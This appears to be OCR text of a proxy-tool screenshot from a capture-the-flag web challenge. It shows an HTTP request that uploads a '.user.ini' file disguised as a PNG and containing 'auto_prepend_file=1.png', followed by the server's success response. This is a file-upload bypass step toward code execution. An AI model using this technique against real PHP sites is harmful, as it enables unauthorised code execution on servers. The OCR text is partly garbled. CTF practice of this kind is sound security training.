 Request
Pretty Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: c7c5c1d0-9b90-4e3a-9415-f1564c1ae2d6.challenge.ctf.show
3 Cookie: b-user-id=80a70e12-ad58-a977-5404-f133407b734b
4 Content-Length: 207
5 Sec-Ch-Ua: "Chromium";v="124", "Google Chrome";v="124",
"Not-A.Brand";v="99"
6 Accept: application/json, text/javascript, */*; q=0.01
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryKtmMlHqwFBABhM80
8 X-Requested-With: XMLHttpRequest
9 Sec-Ch-Ua-Mobile: ?0
0 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.0.0
Safari/537.36
1 Sec-Ch-Ua-Platform: "Windows"
2 Origin:
https://c7c5c1d0-9b90-4e3a-9415-f1564c1ae2d6.challenge.ctf.sho
w
3 Sec-Fetch-Site: same-origin
4 Sec-Fetch-Mode: cors
5 Sec-Fetch-Dest: empty
6 Referer:
https://c7c5c1d0-9b90-4e3a-9415-f1564c1ae2d6.challenge.ctf.sho
w/
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Priority: u=1, i
20 Connection: close
21
22 ------WebKitFormBoundaryKtmMlHqwFBABhM80
23 Content-Disposition: form-data; name="file"; filename="
.user.ini"
24 Content-Type: image/png
25
26 auto_prepend_file=1.png
27
28 ------WebKitFormBoundaryKtmMlHqwFBABhM80--
29
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Thu, 16 May 2024 12:12:47 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connect
10 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,I
dified-Since,Cache-Control,Content-Type,Authorization,x-aut
ken,Cookies,Aaa,Date,Server,Content-Length,Connection
11 Access-Control-Max-Age: 1728000
12 Content-Length: 36
13
14 {"code":0,"msg":"upload\/.user.ini"}